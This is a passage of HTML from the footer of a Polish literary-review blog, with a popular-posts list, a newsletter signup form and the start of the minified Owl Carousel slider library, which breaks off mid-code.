<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
<div class='footer section' id='footer2'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popularne posty</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.wspolnymi-silami.pl/2015/03/kopotliwe-te-i-ta-odmian-zaimka.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikG3kn-EJUViotF0w1hUjCyjvMTL_33GDdrXZEDSuT5TeHWwZvA2XuJYFU5G4DhHtTH5TCa_dzXlxcj5S4KVHZZwHNl60ROqKbyGtLygfF-0SLVnA2oSjYsFBxWbaWeUA8yIFcjejld-xccvzMmQ7RHsoN2RnJyrb8Oyeb8WiM5pmskZz6EVR1V9v36w/s72-c/siora-photography-hgFY1mZY-Y0-unsplash.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.wspolnymi-silami.pl/2015/03/kopotliwe-te-i-ta-odmian-zaimka.html'>Kłopotliwe &#8222;tę&#8221; i &#8222;tą&#8221; &#8211; odmian zaimka wskazującego</a></div>
<div class='item-snippet'>Określenia tę  oraz tą &#160;potrafią być zmorą piszących, choć w rzeczywistości odmiana zaimka ta  nie jest wcale skomplikowana. Zacznijmy jedna...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.wspolnymi-silami.pl/2019/11/3-zrobmy-sobie-opis-zadbajmy-o-sceny.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjr48Fz4HGXL9WmPnjEM9FFZVetV-tZrCmVWhl_9CRq4bTL-LV4OsQFs1LT3WqUFu2ddKh58cuxBz7DAcl7MuAWUVMwQ32ic-G-Lba5-XsN53vn7ccc0F_3gFGXkI5ik1z1Yd1Ii1Hy-lg/s72-w463-c-h260/giphy.gif' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.wspolnymi-silami.pl/2019/11/3-zrobmy-sobie-opis-zadbajmy-o-sceny.html'>#3 ZRÓBMY SOBIE OPIS &#8211; zadbajmy o sceny miłosne</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.wspolnymi-silami.pl/2015/03/o-takich-co-dobrze-mowia-czyli-narracja.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhD6JeYiwgJk8WIkRt-2Ky7I31K1nT6UtrL-bfyZ6j5BVViWaa-HMchs9d65FxV8t8Kx_Dxpb58uekdQFPC6QxxGUMgTtu28nCnsIS76ybKvim0rjEkdvIDdatyLAVgE-q28Y5QN-trPE8/s72-c/82417f2a714e55edca3c0e1bf324e21777d6cdbe07541e78399b2b55f7d911ab.gif' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.wspolnymi-silami.pl/2015/03/o-takich-co-dobrze-mowia-czyli-narracja.html'>O takich, co dobrze mówią &#8211; czyli narracja w pigułce </a></div>
<div class='item-snippet'>  Zacznę prosto z mostu. Wybór narracji powinien być pierwszą rzeczą, którą ustala się przed napisaniem samego tekstu, a nawet jeszcze wcześ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.wspolnymi-silami.pl/2019/06/172-ocena-bloga-httpsvegetabulmablogspo.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmpgN3_oSZA69ayLNtY0uAhc1YqAorodEjr_xqR18S71_eZTNkJL1m5SypzAUlHpWfgJxeK8EZ8-OQAxM8IxKmIdxWawBmj0siUGdVSXF2nJ94yMV6W_sL_70-wvij9mQzBeveYGzrMEo/s72-c/tenor.gif' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.wspolnymi-silami.pl/2019/06/172-ocena-bloga-httpsvegetabulmablogspo.html'>[172] ocena tekstu: Klątwa</a></div>
<div class='item-snippet'> Tytuł:  Klątwa   Autorka:  Sylwek   Tematyka:  fanfiction Dragon Ball &#8211; dramat obyczajowy   Ocenia: &#160; Skoiastel         </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.wspolnymi-silami.pl/2016/01/59-ocena-bloga-inna-wersjablogspotcom.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7adHfYqTb51aeEL9FeTRWuZ4nN9XI0-W8L9rrecle6LTcVRYsYQjX-DHWMbdawWW7obo3ae6crLcQ4C1hpvntq2__kagj5VMYZQjcG3Y712S8ujJBDDPnotOJGKKuxoONnESr3_c5FjU/s72-c/zdj1+ocena.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.wspolnymi-silami.pl/2016/01/59-ocena-bloga-inna-wersjablogspotcom.html'>[59] ocena bloga: inna-wersja.blogspot.com</a></div>
<div class='item-snippet'>    Od Skoi, 08.02.2020     Przeczytałam tę ocenę dziś, po ponad czterech latach i... kompletnie mi się nie podoba. Zupełnie nie jestem z ni...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.wspolnymi-silami.pl/2019/03/161-ocena-tekstu-legenda-sennarille.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKwmEWWOOJkcOWc_hDiQPOcTGvXOLPoEvnEbW4wptcfiE3R2khzrL7bwKLQyCzBjuU_6qxpJzxDeVkhFCosgkL-UT4NDfwsYek_puuHV9U8bBeFsjvapBlFDe3Cg61fv3xc8zPB3wrAIA/s72-c/29756998_1115967035211653_9094631998474944512_n.gif' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.wspolnymi-silami.pl/2019/03/161-ocena-tekstu-legenda-sennarille.html'>[161] ocena tekstu: Legenda Sennarille. Martwe ziemie</a></div>
<div class='item-snippet'> Tytuł: &#160; Legenda Sennarille. Martwe ziemie&#160;   Autorka: &#160; Nearyh   Tematyka: &#160; powieść fantasy    Oceniają: &#160; Sigyn&#160;i &#160; Skoiastel           ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.wspolnymi-silami.pl/2015/03/bedy-w-narracji-ekspozycja.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtnDdnbSIx_R7S64BPCcrsVuBIi89YRitbiM0U7_NcNlz8U8x365zDz4JJOnJPFDXUTIP2VHxa8CYmFaRI1Ig5xkZmZD7cQ9Ab6DXWcOBk3IRyk_GqBu1lLEg5aH2-tqCGInGarZejJ4iV/s72-c/photo-1598257006626-48b0c252070d.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.wspolnymi-silami.pl/2015/03/bedy-w-narracji-ekspozycja.html'>LENIWA NARRACJA &#8211; EKSPOZYCJA</a></div>
<div class='item-snippet'>Każdy z nas w swoim życiu spotkał się już z sytuacją, w której WSZYSTKO ustalone od A do Z i spisane całkiem poprawnie&#8230; na końcu wcale nie w...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.wspolnymi-silami.pl/2017/06/technika-poezji-awangarda-vs-ignorancja.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk7ZA8JYHnIjo17GPqkeC1dd9tDloKBAVOSECZChyqptfgQCAW4EDCfvCbXB8jWhhA2sBH1vWUlkfmQsiapTP_U3l57GoH7VfaTxUH37a6YOLo7X0uc4sDlhJjcB0XbqFy7jsPWc6AKWs/s72-w309-c-h214/b822753d0019b1cf49ad9642.gif' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.wspolnymi-silami.pl/2017/06/technika-poezji-awangarda-vs-ignorancja.html'>TECHNIKA POEZJI &#8211; AWANGARDA VS IGNORANCJA</a></div>
<div class='item-snippet'>Artykuł został napisany z przymrużeniem oka i chciałabym, by tak go odbierano. Może powodować ból zadka, obrazę majestatu wielkich poetów i ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.wspolnymi-silami.pl/2015/11/50-ocena-bloga-rant-czarodziejablogspot.html' target='_blank'>
<img alt='' border='0' height='72' src='https://lh3.googleusercontent.com/XCcTOY1ZjHZZ-KOdAlJ1ixLYZfNFBwG9E5u0qoYO7w105UyljMleOLmSKmVIrEvLwWtr11SPKg4JzRJsYtYke_wiksst1EbICR3tCvlsA1uy5f27YHA4flVmEjgFeBtDqD6nDKnL=s72-c' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.wspolnymi-silami.pl/2015/11/50-ocena-bloga-rant-czarodziejablogspot.html'>[50] ocena bloga: rant-czarodzieja.blogspot.com</a></div>
<div class='item-snippet'> Adres:  Rant czarodzieja   Autor:  A.   Tematyka:  ff Harry Potter, Czasy Huncwotów   Oceniająca:  maximilienne  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.wspolnymi-silami.pl/2020/01/193-ocena-bloga-tylko-nie-kochaj.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbOC_mI8iq6jurkb0vMxxxcR8hnt0LhrjX9qz_Zed3nzCoOfaHVcYmDmOyWv2nWrQqdjGvjc7-zurLH5xnjX0i_EPqq_vR4FXCZAOpm-G7lsroFfg8LFU3kIlWVrZEfA3UM-8tSJqzRZE/s72-c/tenor.gif' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.wspolnymi-silami.pl/2020/01/193-ocena-bloga-tylko-nie-kochaj.html'>[193] Ocena tekstu: Tylko (nie) kochaj</a></div>
<div class='item-snippet'>  Tytuł: Tylko (nie) kochaj   Autorka: &#160; Shoshano   Tematyka: obyczajowe, romans   Ocenia : &#160; Deneve              No, to moja pierwsza ocenk...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
<div class='footer section' id='footer3'><div class='widget HTML' data-version='1' id='HTML4'>
<h2>Newsletter</h2>
<div class='widget-content'>
<div id='blog_newsletter'>
<h5>Zapisz się do newslettera</h5>
<p>Wpisz swój adres email, żeby się zapisać!</p>
<div class='input-append'>
<form action='https://feedburner.google.com/fb/a/mailverify' id='subscribe' method='post' onsubmit='window.open(&#39;https://feedburner.google.com/fb/a/mailverify?uri=yourid&#39;, &#39;popupwindow&#39;, &#39;scrollbars=yes,width=550,height=520&#39;);return true' target='popupwindow'>
<input name='uri' type='hidden' value='yourid'/>
<input name='loc' type='hidden' value='en_US'/>
<input id='subbox' name='email' onblur='if (this.value == "") {this.value = "Email address";}' onfocus='if (this.value == "Email address") {this.value = ""}' type='text' value='Adres email'/>
<input id='subbutton' title='' type='submit' value='Zapisz się'/>
</form>
</div>
</div>
</div>
</div></div>
<div class='clr'></div>
<div class='margin margin-30'></div>
<div class='footer_credits clearfix'>
<div class='copyright clearfix left'>Designed with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='https://www.way2themes.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Way2themes</a> | Distributed by <a href='https://www.mybloggerthemes.com/' rel='dofollow' style='color:#fff;' target='_blank'>Blogspot Themes</a></div>
<!-- blog_footer_menu -->
<div class='right footer_menu'>
<ul class='blog_footer_menu'>
<li><a href='/'>Główna</a></li>
<li><a href='https://www.wspolnymi-silami.pl/p/ksiega-uwag.html'>Kontakt</a></li>
<li><a href='https://www.wspolnymi-silami.pl/p/o-nas-ocenialnia-literacka.html'>O nas</a></li>
<li><a href='#blog_header' id='smooth_scroll'>W górę &#8593;</a></li>
</ul>
</div>
</div><!-- footer-credits -->
</div><!-- /ct-wrapper -->
</div>
</div>
</div>
<script type='text/javascript'>//<![CDATA[
/**
 * Owl Carousel v2.2.1
 * Copyright 2013-2017 David Deutsch
 * Licensed under  ()
 */
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},a.each(["onResize","onThrottledResize"],a.proxy(function(b,c){this._handlers[c]=a.proxy(this[c],this)},this)),a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a.charAt(0).toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Workers,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}e.Defaults={items:3,loop:!1,center:!1,rewind:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Type={Event:"event",State:"state"},e.Plugins={},e.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(a){var b=this.settings.margin||"",c=!this.settings.autoWidth,d=this.settings.rtl,e={width:"auto","margin-left":d?b:"","margin-right":d?"":b};!c&&this.$stage.children().css(e),a.css=e}},{filter:["width","items","settings"],run:function(a){var b=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,c=null,d=this._items.length,e=!this.settings.autoWidth,f=[];for(a.items={merge:!1,width:b};d--;)c=this._mergers[d],c=this.settings.mergeFit&&Math.min(c,this.settings.items)||c,a.items.merge=c>1||a.items.merge,f[d]=e?b*c:this._items[d].width();this._widths=f}},{filter:["items","settings"],run:function(){var b=[],c=this._items,d=this.settings,e=Math.max(2*d.items,4),f=2*Math.ceil(c.length/2),g=d.loop&&c.length?d.rewind?e:Math.max(e,f):0,h="",i="";for(g/=2;g--;)b.push(this.normalize(b.length/2,!0)),h+=c[b[b.length-1]][0].outerHTML,b.push(this.normalize(c.length-1-(b.length-1)/2,!0)),i=c[b[b.length-1]][0].outerHTML+i;this._clones=b,a(h).addClass("cloned").appendTo(this.$stage),a(i).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var a=this.settings.rtl?1:-1,b=this._clones.length+this._items.length,c=-1,d=0,e=0,f=[];++c<b;)d=f[c-1]||0,e=this._widths[this.relative(c)]+this.settings.margin,f.push(d+e*a);this._coordinates=f}},{filter:["width","items","settings"],run:function(){var a=this.settings.stagePadding,b=this._coordinates,c={width:Math.ceil(Math.abs(b[b.length-1]))+2*a,"padding-left":a||"","padding-right":a||""};this.$stage.css(c)}},{filter:["width","items","settings"],run:function(a){var b=this._coordinates.length,c=!this.settings.autoWidth,d=this.$stage.children();if(c&&a.items.merge)for(;b--;)a.css.width=this._widths[this.relative(b)],d.eq(b).css(a.css);else c&&(a.css.width=a.items.width,d.css(a.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(a){a.current=a.current?this.$stage.children().index(a.current):0,a.current=Math.max(this.minimum(),Math.min(this.maximum(),a.current)),this.reset(a.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;c<d;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass("active"),this.settings.center&&(this.$stage.children(".center").removeClass("center"),this.$stage.children().eq(this.current()).addClass("center"))}}],e.prototype.initialize=function(){if(this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading")){var b,c,e;b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&e<=0&&this.preloadAutoWidthImages(b)}this.$element.addClass(this.options.loadingClass),this.$stage=a("<"+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this.$element.is(":visible")?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){a<=b&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),"function"==typeof e.stagePadding&&(e.stagePadding=e.stagePadding()),delete e.responsive,e.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+d))):e=a.extend({},this.options),this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},e.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};b<c;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={},!this.is("valid")&&this.enter("valid")},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return!!this._items.length&&(this._width!==this.$element.width()&&(!!this.$element.is(":visible")&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))))},e.prototype.registerEventHandlers=function(){a.support.transition&&this.$stage.on(a.support.transition.end+".owl.core",a.proxy(this.onTransitionEnd,this)),this.settings.responsive!==!1&&this.on(b,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return!1})),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",a.proxy(this.onDragEnd,this)))},e.prototype.onDragStart=function(b){var d=null;3!==b.which&&(a.support.transform?(d=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","),d={x:d[16===d.length?12:4],y:d[16===d.length?13:5]}):(d=this.$stage.position(),d={x:this.settings.rtl?d.left+this.$stage.width()-this.width()+this.settings.margin:d.left,y:d.top}),this.is("animating")&&(a.support.transform?this.animate(d.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===b.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=a(b.target),this._drag.stage.start=d,this._drag.stage.current=d,this._drag.pointer=this.pointer(b),a(c).on("mouseup.owl.core touchend.owl.core",a.proxy(this.onDragEnd,this)),a(c).one("mousemove.owl.core touchmove.owl.core",a.proxy(function(b){var d=this.difference(this._drag.pointer,this.pointer(b));a(c).on("mousemove.owl.core touchmove.owl.core",a.proxy(this.onDragMove,this)),Math.abs(d.x)<Math.abs(d.y)&&this.is("valid")||(b.preventDefault(),this.enter("dragging"),this.trigger("drag"))},this)))},e.prototype.onDragMove=function(a){var b=null,c=null,d=null,e=this.difference(this._drag.pointer,this.pointer(a)),f=this.difference(this._drag.stage.start,e);this.is("dragging")&&(a.preventDefault(),this.settings.loop?(b=this.coordinates(this.minimum()),c=this.coordinates(this.maximum()+1)-b,f.x=((f.x-b)%c+c)%c+b):(b=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),c=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),d=this.settings.pullDrag?-1*e.x/5:0,f.x=Math.max(Math.min(f.x,b+d),c+d)),this._drag.stage.current=f,this.animate(f.x))},e.prototype.onDragEnd=function(b){var d=this.difference(this._drag.pointer,this.pointer(b)),e=this._drag.stage.current,f=d.x>0^this.settings.rtl?"left":"right";a(c).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==d.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(e.x,0!==d.x?f:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=f,(Math.abs(d.x)>3||(new Date).getTime()-this._drag.time>300)&&this._drag.target.one("click.owl.core",function(){return!1})),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},e.prototype.closest=function(b,c){var d=-1,e=30,f=this.width(),g=this.coordinates();return this.settings.freeDrag||a.each(g,a.proxy(function(a,h){return"left"===c&&b>h-e&&b<h+e?d=a:"right"===c&&b>h-f-e&&b<h-f+e?d=a+1:this.op(b,"<",h)&&this.op(b,">",g[a+1]||h-f)&&(d="left"===c?a+1:a),d===-1},this)),this.settings.loop||(this.op(b,">",g[this.minimum()])?d=b=this.minimum():this.op(b,"<",g[this.maximum()])&&(d=b=this.maximum())),d},e.prototype.animate=function(b){var c=this.speed()>0;this.is("animating")&&this.onTransitionEnd(),c&&(this.enter("animating"),this.trigger("translate")),a.support.transform3d&&a.support.transition?this.$stage.css({transform:"translate3d("+b+"px,0px,0px)",transition:this.speed()/1e3+"s"}):c?this.$stage.animate({left:b+"px"},this.speed(),this.settings.fallbackEasing,a.proxy(this.onTransitionEnd,this)):this.$stage.css({left:b+"px"})},e.prototype.is=function(a){return this._states.current[a]&&this._states.current[a]>0},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(b){return"string"===a.type(b)&&(this._invalidated[b]=!0,this.is("valid")&&this.leave("valid")),a.map(this._invalidated,function(a,b){return b})},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(a,b){var c=this._items.length,e=b?0:this._clones.length;return!this.isNumeric(a)||c<1?a=d:(a<0||a>=c+e)&&(a=((a-e/2)%c+c)%c+e/2),a},e.prototype.relative=function(a){return a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=this.settings,f=this._coordinates.length;if(e.loop)f=this._clones.length/2+this._items.length-1;else if(e.autoWidth||e.merge){for(b=this._items.length,c=this._items[--b].width(),d=this.$element.width();b--&&(c+=this._items[b].width()+this.settings.margin,!(c>d)););f=b+1}else f=e.center?this._items.length-1:this._items.length-e.items;return a&&(f-=this._clones.length/2),Math.max(f,0)},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c,e=1,f=b-1;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(this.settings.rtl&&(e=-1,f=b+1),c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[f]||0))/2*e):c=this._coordinates[f]||0,c=Math.ceil(c))},e.prototype.duration=function(a,b,c){return 0===c?0:Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(a,b){var c=this.current(),d=null,e=a-this.relative(c),f=(e>0)-(e<0),g=this._items.length,h=this.minimum(),i=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(e)>g/2&&(e+=f*-1*g),a=c+e,d=((a-h)%g+g)%g+h,d!==a&&d-e<=i&&d-e>0&&(c=d-e,a=d,this.reset(c))):this.settings.rewind?(i+=1,a=(a%i+i)%i):a=Math.max(h,Math.min(i,a)),this.speed(this.duration(c,a,b)),this.current(a),this.$element.is(":visible")&&this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.onTransitionEnd=function(a){if(a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0)))return!1;this.leave("animating"),this.trigger("translated")},e.prototype.viewport=function(){var d;return this.options.responsiveBaseElement!==b?d=a(this.options.responsiveBaseElement).width():b.innerWidth?d=b.innerWidth:c.documentElement&&c.documentElement.clientWidth?d=c.documentElement.clientWidth:console.warn("Can not detect viewport width."),d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)},this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(b,c){var e=this.relative(this._current);c=c===d?this._items.length:this.normalize(c,!0),b=b instanceof jQuery?b:a(b),this.trigger("add",{content:b,position:c}),b=this.prepare(b),0===this._items.length||c===this._items.length?(0===this._items.length&&this.$stage.append(b),0!==this._items.length&&this._items[c-1].after(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[c].before(b),this._items.splice(c,0,b),this._mergers.splice(c,0,1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[e]&&this.reset(this._items[e].index()),this.invalidate("items"),this.trigger("added",{content:b,position:c})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.preloadAutoWidthImages=function(b){b.each(a.proxy(function(b,c){this.enter("pre-loading"),c=a(c),a(new Image).one("load",a.proxy(function(a){c.attr("src",a.target.src),c.css("opacity",1),this.leave("pre-loading"),!this.is("pre-loading")&&!this.is("initializing")&&this.refresh()},this)).attr("src",c.attr("src")||c.attr("data-src")||c.attr("data-src-retina"))},this))},e.prototype.destroy=function(){this.$element.off(".owl.core"),this.$stage.off(".owl.core"),a(c).off(".owl.core"),this.settings.responsive!==!1&&(b.clearTimeout(this.resizeTimer),this.off(b,"resize",this._handlers.onThrottledResize));for(var d in this._plugins)this._plugins[d].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new 